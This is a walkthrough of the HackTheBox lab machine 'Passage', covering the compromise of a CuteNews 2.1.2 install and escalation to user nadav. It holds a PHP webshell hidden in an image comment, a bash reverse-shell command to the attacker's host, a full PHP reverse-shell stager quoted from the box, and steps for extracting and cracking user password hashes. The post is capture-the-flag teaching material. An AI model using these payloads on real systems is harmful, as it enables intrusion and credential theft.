HTB: Passage

In Passage, I’ll find and exploit CuteNews with a webshell upload. I’ll have to analyze the CuteNews source to figure out how it stores user data in files to find the hash for the next user, which I’ll crack. That user shares an SSH key with the next user on the box. To root, I’ll exploit a bug in USBCreator that allows me to run sudo without knowing the user’s password. In Beyond Root, I’ll dive into the basics of base64 and how to search for strings in large amounts of base64 data.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-08 15:03 EDT
Nmap scan report for 10.10.10.206
Host is up (0.019s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.79 seconds
root@kali# nmap -p 22,80 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-08 15:04 EDT
Nmap scan report for 10.10.10.206
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Passage News
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.84 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 16.04 Xenial.
Website - TCP 80
Site
The site is a list of blog posts, but all but the most recent one are just Lorem Ipsum text:
The top post talks about how they’ve implemented Fail2Ban, which is a good hint to not brute force anything, so I’ll skip gobuster here:
Due to unusually large amounts of traffic, we have implemented Fail2Ban on our website. Let it be known that excessive access to our server will be met with a two minute ban on your IP Address. While we do not wish to lock out our legitimate users, this decision is necessary in order to ensure a safe viewing experience. Please proceed with caution as you browse through our extensive news selection.
There are five users on the site:
- admin - nadav@passage.htb
- Paul Coles - paul@passage.htb
- Kim Swift - kim@example.com
- Sid Meier - sid@example.com
- James - james@example.com
I’ll add passage.htb to /etc/hosts.
RSS
The RSS link on the right side leads to http://10.10.10.206/CuteNews/rss.php, which returns the XML RSS feed:

Removing rss.php from the URL leads to the login page:

It also presents a version for CuteNews - 2.1.2.
The Register button is live, and leads to a form to create an account:

I can create an account and it takes me to the profile page:

Shell as www-data
CuteNews Exploits
Running searchsploit cutenews returns a ton, so I re-searched limiting it to the known version:
root@kali# searchsploit cutenews 2.1
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
CuteNews 2.1.2 - 'avatar' Remote Code Execution (Metasploit) | php/remote/46698.rb
CuteNews 2.1.2 - Arbitrary File Deletion | php/webapps/48447.txt
CuteNews 2.1.2 - Authenticated Arbitrary File Upload | php/webapps/48458.txt
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
I don’t really care about file deletion. It looks like the first and third one are the similar.
Opening the MSF exploit with searchsploit -x php/remote/46698.rb, the description reads:
This module exploits a command execution vulnerability in CuteNews prior to 2.1.2. The attacker can infiltrate the server through the avatar upload process in the profile area. There is no realistic control of the $imgsize function in “/core/modules/dashboard.php” Header content of the file can be changed and the control can be bypassed. We can use the “GIF” header for this process. An ordinary user is enough to exploit the vulnerability. No need for admin user. The module creates a file for you and allows RCE.
Scrolling through the code, there are a couple functions that jump out. exec:
def exec
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "uploads","avatar_#{datastore['USERNAME']}_#{@shell}") # shell url
})
end
And upload_shell:
def upload_shell(cookie, check)
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "index.php?mod=main&opt=personal"),
'cookie' => cookie
})
signkey = res.body.split('__signature_key" value="')[1].split('"')[0]
signdsi = res.body.split('__signature_dsi" value="')[1].split('"')[0]
# data preparation
fname = Rex::Text.rand_text_alpha_lower(8) + ".php"
@shell = "#{fname}"
pdata = Rex::MIME::Message.new
pdata.add_part('main', nil, nil, 'form-data; name="mod"')
...[snip]...
The url for upload_shell is /CuteNews/index.php?mod=main&opt=personal. It looks like it’s just uploading a new Avatar with a .php extension and a webshell in it. Then exec triggers that by visiting the avatar URL.
Upload Webshell
Visiting index.php?mod=main&opt=personal, it gives a page for changing personal options:

Towards the bottom there’s an avatar upload. If I try to upload PHP code like a simple webshell named cmd.php, the site throws an error right away, without sending any request to Passage. This is local JavaScript validation of the filename.
If I just upload an actual image, it works:

I’ll add a webshell as a comment to that file using exiftool:
root@kali:/opt/shells/php# exiftool -Comment='<?php echo "<pre>"; system($_GET["cmd"]); echo "</pre>"; ?>' avatar.png
1 image files updated
I’ll upload that modified file, still with a .png extension, but this time with Burp proxy intercepting. Once it intercepts the request, I’ll change the filename from avatar.png to avatar.php:
I’ll forward that packet and turn intercept back off, and the upload seems to work. Client-side validation is a nice user experience enhancement, but it isn’t a security mechanism.
The avatar is now broken:

If I right click and select “View Image”, the full url is: http://passage.htb/CuteNews/uploads/avatar_0xdf_avatar.php (which matches the url from the Metasploit exploit). I can visit that url with ?cmd=id on the end, and the server processes the image as PHP, running the comment:

Shell
Now to get a real shell, I’ll visit: http://passage.htb/CuteNews/uploads/avatar_0xdf_avatar.php?cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.9/443 0>&1'. The shell returns at a nc listener:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.206.
Ncat: Connection from 10.10.10.206:43666.
bash: cannot set terminal process group (1682): Inappropriate ioctl for device
bash: no job control in this shell
www-data@passage:/var/www/html/CuteNews/uploads$
Shell as paul
Enumeration in /uploads
Right away I notice that there’s two other uploads in the directory with mine:
www-data@passage:/var/www/html/CuteNews/uploads$ ls -l
total 20
-rw-r--r-- 1 www-data www-data 12076 Sep 8 13:11 avatar_0xdf_avatar.php
-rw-r--r-- 1 www-data www-data 1115 Aug 31 13:48 avatar_egre55_ykxnacpt.php
-rw-r--r-- 1 www-data www-data 1116 Aug 31 14:55 avatar_hacker_jpyoyskt.php
The dates are old, so they must be a part of the box image. Beyond that, both are PHP files, not images, and both are reverse shells. For example, avatar_egre55_ykxnacpt.php:
/*<?php /**/ error_reporting(0); $ip = '10.10.14.6'; $port = 443; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
So these two users of CuteNews also tried to hack the site? Or these could just be testing artifacts. I’ll look more into these users.
Storage - Not a DB
I wanted to look more at the database, but looking at the GitHub for Cute News, on the front page one of the selling points is:

To figure out how CuteNews stores user data, I’ll start with the POST request to register:
POST /CuteNews/index.php?register HTTP/1.1
Host: 10.10.10.206
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.206/CuteNews/index.php?register
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
Connection: close
Cookie: CUTENEWS_SESSION=620744kp29jripj8k27cqj3gt2
Upgrade-Insecure-Requests: 1
action=register®username=0xdf®nickname=0xdf®password=qwerasdf&confirm=qwerasdf®email=0xdf%40aol.com
I figured I should be able to find where that is handled, and then see what gets stored. As that POST goes to index.php, I started there. It’s super short:
<?php
/***************************************************************************
* @Developer CuteNews CutePHP.com
* @Copyrights Copyright (с) 2012-2013 Cutenews Team
* @Type Bootstrap
***************************************************************************/
define('AREA', "ADMIN");
include dirname(__FILE__).'/core/init.php';
cn_sendheaders();
cn_load_skin();
cn_register_form();
if (cn_login()) {
hook('index/invoke_module', array($_module) );
} else {
cn_login_form();
}
Seems like I need to find cn_registry_form(). To pivot through the source on GitHub I’ll use the search box at the top left of the page:

Searching for cn_registry_form yielded two results:

The second one is where the function is defined. After Ctrl-f and a bit of scrolling around, I found this at line 3432:
db_user_add($regusername, $acl_groupid_default);
db_user_update($regusername, "email=$regemail", "name=$regusername", "nick=$regnickname", "pass=$pass", "acl=$acl_groupid_default");
Both of those seem to interact with the “DB”, but the second has a bunch of information to store, so I’ll go with that. Back to the search bar with “db_user_update”, which looks to be defined in core/db/coreflat.php at line 229:

// Save DB
cn_fsave($fn, $cu);
I can guess that function is saving the data to the file $fn (likely file name). At line 241 it sets $fn:
$fn =SERVDIR. path_construct( 'cdata','users',substr(md5($username), 0, 2).'.php');
So the users data is stored in /cdata/users/[first two characters of the md5 of the username].php.
Files
Back on Passage, that directory contains quite a few users:
www-data@passage:/var/www/html/CuteNews/cdata/users$ ls
09.php 16.php 32.php 52.php 66.php 77.php 8f.php b0.php c9.php d5.php fc.php users.txt
0a.php 21.php 46.php 5d.php 6e.php 7a.php 97.php c8.php d4.php d6.php lines
My user should be stored in 46.php:
root@kali# echo -n 0xdf | md5sum
465e929fc1e0853025faad58fc8cb47d -
That file contains some PHP that will prevent the data after it from printing, and then a single base64-encoded line:
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat 46.php
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo0OiIweGRmIjthOjk6e3M6MjoiaWQiO3M6MTA6IjE1OTk1OTQ1MTgiO3M6NDoibmFtZSI7czo0OiIweGRmIjtzOjM6ImFjbCI7czoxOiI0IjtzOjU6ImVtYWlsIjtzOjEzOiIweGRmQDB4ZGYuY29tIjtzOjQ6Im5pY2siO3M6NDoiMHhkZiI7czo0OiJwYXNzIjtzOjY0OiJmM2I5ZjU4NTE4ZjJiMjEyNDY3YThhYjUxNzRmMTMyNGQ4Y2JkZmNiYjkwMjhiMTYzNjA1MTA1Zjg1OTc5MTQ2IjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czo2OiJhdmF0YXIiO3M6MjI6ImF2YXRhcl8weGRmX2F2YXRhci5waHAiO3M6NjoiZS1oaWRlIjtzOjA6IiI7fX19
When I decode it, this looks like serialized PHP data:
root@kali# echo "YToxOntzOjQ6Im5hbWUiO2E6MTp7czo0OiIweGRmIjthOjk6e3M6MjoiaWQiO3M6MTA6IjE1OTk1OTQ1MTgiO3M6NDoibmFtZSI7czo0OiIweGRmIjtzOjM6ImFjbCI7czoxOiI0IjtzOjU6ImVtYWlsIjtzOjEzOiIweGRmQDB4ZGYuY29tIjtzOjQ6Im5pY2siO3M6NDoiMHhkZiI7czo0OiJwYXNzIjtzOjY0OiJmM2I5ZjU4NTE4ZjJiMjEyNDY3YThhYjUxNzRmMTMyNGQ4Y2JkZmNiYjkwMjhiMTYzNjA1MTA1Zjg1OTc5MTQ2IjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czo2OiJhdmF0YXIiO3M6MjI6ImF2YXRhcl8weGRmX2F2YXRhci5waHAiO3M6NjoiZS1oaWRlIjtzOjA6IiI7fX19" | base64 -d
a:1:{s:4:"name";a:1:{s:4:"0xdf";a:9:{s:2:"id";s:10:"1599594518";s:4:"name";s:4:"0xdf";s:3:"acl";s:1:"4";s:5:"email";s:13:"0xdf@0xdf.com";s:4:"nick";s:4:"0xdf";s:4:"pass";s:64:"f3b9f58518f2b212467a8ab5174f1324d8cbdfcbb9028b163605105f85979146";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:22:"avatar_0xdf_avatar.php";s:6:"e-hide";s:0:"";}}}
I’m immediately drawn to the pass field, which is 64 bytes long:
s:4:"pass";s:64:"f3b9f58518f2b212467a8ab5174f1324d8cbdfcbb9028b163605105f85979146";
That’s likely a SHA-256 hash. I can test with the password I set, and it matches:
root@kali# echo -n "0xdf" | sha256sum
f3b9f58518f2b212467a8ab5174f1324d8cbdfcbb9028b163605105f85979146 -
Find Hashes
Pull From Files
There’s not that many files in this directory. I’ll just cat each file, removing any lines with php die and empty lines (grep .), and then read the lines one at a time, base64-decoding them, and adding a newline for readability:
www-data@passage:/var/www/html/CuteNews/cdata/users$ for f in *; do cat $f | grep -v 'php die'; echo; done | grep . | while read line; do echo $line | base64 -d; echo; done
a:1:{s:5:"email";a:1:{s:16:"paul@passage.htb";s:10:"paul-coles";}}
a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}
a:1:{s:5:"email";a:1:{s:15:"egre55@test.com";s:6:"egre55";}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1598910896;s:6:"hacker";}}
a:1:{s:4:"name";a:1:{s:4:"0xdf";a:9:{s:2:"id";s:10:"1599594518";s:4:"name";s:4:"0xdf";s:3:"acl";s:1:"4";s:5:"email";s:13:"0xdf@0xdf.com";s:4:"nick";s:4:"0xdf";s:4:"pass";s:64:"f3b9f58518f2b212467a8ab5174f1324d8cbdfcbb9028b163605105f85979146";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:22:"avatar_0xdf_avatar.php";s:6:"e-hide";s:0:"";}}}
...[snip]...
I can do even better and then grep for pass to just get the lines with a password (as there are a bunch of entries that don’t contain it):
www-data@passage:/var/www/html/CuteNews/cdata/users$ for f in *; do cat $f | grep -v 'php die'; echo; done | grep . | while read line; do echo $line | base64 -d; echo; done | grep '"pass"'
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:4:"0xdf";a:9:{s:2:"id";s:10:"1599594518";s:4:"name";s:4:"0xdf";s:3:"acl";s:1:"4";s:5:"email";s:13:"0xdf@0xdf.com";s:4:"nick";s:4:"0xdf";s:4:"pass";s:64:"f3b9f58518f2b212467a8ab5174f1324d8cbdfcbb9028b163605105f85979146";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:22:"avatar_0xdf_avatar.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"kim@example.com";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:4:"name";a:2:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"egre55@test.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598906881";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_ykxnacpt.php";s:6:"e-hide";s:0:"";}s:6:"hacker";a:11:{s:2:"id";s:10:"1598910896";s:4:"name";s:6:"hacker";s:3:"acl";s:1:"4";s:5:"email";s:20:"hacker@hacker.hacker";s:4:"nick";s:6:"hacker";s:4:"pass";s:64:"e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9";s:3:"lts";s:10:"1599600451";s:3:"ban";s:1:"0";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:26:"avatar_hacker_jpyoyskt.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"kim@example.com";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:4:"name";a:1:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"egre55@test.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598834079";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_spwvgujw.php";s:6:"e-hide";s:0:"";}}}
These are PHP serialized objects, so I could read it in with PHP, but some manual cleanup with vim or grep will also do it (I’ll show a one-liner in the next section):
nadav:7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e
0xdf:f3b9f58518f2b212467a8ab5174f1324d8cbdfcbb9028b163605105f85979146
sid-meier:4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
paul-coles:e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
kim-swift:f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
egre55:4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
hacker:e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9
This reminded me of searching for things in base64-encoded data, and while it wasn’t at all necessary here, I’ll play with that in Beyond Root.
Shortcut
In the users folder there’s also a file called lines, which seems to be all of the other files combined together. I can pull the hashes out of it:
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat lines | grep -v "php die" | while read line; do echo $line | base64 -d; done
a:1:{s:5:"email";a:1:{s:16:"paul@passage.htb";s:10:"paul-coles";}}a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}a:1:{s:5:"email";a:1:{s:15:"egre55@test.com";s:6:"egre55";}}a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}a:1:{s:2:"id";a:1:{i:1592483281;s:9:"sid-meier";}}a:1:{s:5:"email";a:1:{s:17:"nadav@passage.htb";s:5:"admin";}}a:1:{s:5:"email";a:1:{s:15:"kim@example.com";s:9:"kim-swift";}}a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}a:1:{s:2:"id";a:1:{i:1592483047;s:5:"admin";}}a:1:{s:5:"email";a:1:{s:15:"sid@example.com";s:9:"sid-meier";}}a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"kim@example.com";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}a:1:{s:4:"name";a:1:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"egre55@test.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598834079";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_spwvgujw.php";s:6:"e-hide";s:0:"";}}}a:1:{s:2:"id";a:1:{i:1592483309;s:9:"kim-swift";}}
But dangerously, Ippsec pointed out to me that file is available from the internet over the webserver:

I can use this one liner to get the lines file and pull emails and hashes from it:
oxdf@parrot$ curl -s http://passage.htb/CuteNews/cdata/users/lines | grep -v "php die" | while read line; do decode=$(echo $line | base64 -d); email=$(echo $decode | grep -Po '\w+@\w+\.\w+'); hash=$(echo $decode | grep -Po '\w{64}'); if [ -n "$hash" ]; then echo "$email:$hash"; fi; done
nadav@passage.htb:7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
sid@example.com:4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
paul@passage.htb:e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
kim@example.com:f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
egre55@test.com:4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9c
The command breaks down to looping over each line, decoding it, using regex grep to pull the email and hash, and then printing the result if there’s a hash. Here is it with whitespace added for readability:
curl -s http://passage.htb/CuteNews/cdata/users/lines | grep -v "php die" |
while read line; do
decode=$(echo $line | base64 -d);
email=$(echo $decode | grep -Po '\w+@\w+\.\w+');
hash=$(echo $decode | grep -Po '\w{64}');
if [ -n "$hash" ]; then
echo "$email:$hash";
fi;
done
Crack
Over to my modified Penglab notebook, I’ll set the hashes and run:

The result is:
paul-coles: atlanta1
hacker: hacker
su
As paul is a user on the box, I tried su, and it worked:
www-data@passage:/home$ su - paul
Password:
paul@passage:~$
I can grab user.txt:
paul@passage:~$ cat user.txt
6ee5cd3b************************
I tried to SSH as paul, but it requires key auth:
root@kali# ssh paul@10.10.10.206
paul@10.10.10.206: Permission denied (publickey).
There is a key pair in /home/paul/.ssh, and the public key is already in authorized_keys:
paul@passage:~/.ssh$ ls
authorized_keys id_rsa id_rsa.pub known_hosts
paul@passage:~/.ssh$ md5sum authorized_keys id_rsa.pub
4d241ebb1fef1452f7653b55d625ffbc authorized_keys
4d241ebb1fef1452f7653b55d625ffbc id_rsa.pub
With that private key, I can SSH as paul:
root@kali# ssh -i ~/keys/id_rsa_passage_paul paul@10.10.10.206
paul@passage:~$
Shell as nadav
Enumeration
While looking to solidify my access as paul, I found the key pair in .ssh. One thing was odd about the public key:
paul@passage:~/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
The user at the end is nadav@passage. Is this actually nadav’s key, or a shared key?
SSH as nadav
The key works for nadav as well:
root@kali# ssh -i ~/keys/id_rsa_passage_paul nadav@10.10.10.206
Last login: Tue Sep 8 20:01:06 2020 from 127.0.0.1
nadav@passage:~$
Shell as root
Enumeration
nadav is in some interesting groups, including sudo:
nadav@passage:~$ id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
Unfortunately, to run sudo as nadav requires knowing the account password:
nadav@passage:~$ sudo -l
[sudo] password for nadav:
nadav@passage:~$ sudo su
[sudo] password for nadav:
